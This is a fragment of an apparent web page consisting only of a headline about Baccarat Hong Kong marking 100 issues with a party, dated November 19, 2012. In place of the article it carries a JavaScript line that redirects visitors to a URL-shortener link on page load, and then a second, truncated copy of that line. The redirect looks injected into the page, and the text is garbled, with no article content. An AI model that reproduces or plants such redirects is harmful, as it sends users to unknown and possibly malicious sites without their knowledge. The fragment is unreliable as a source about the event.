
Baccarat Hong Kong Marks 100 Issues With Glitzy
Party
November 19, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =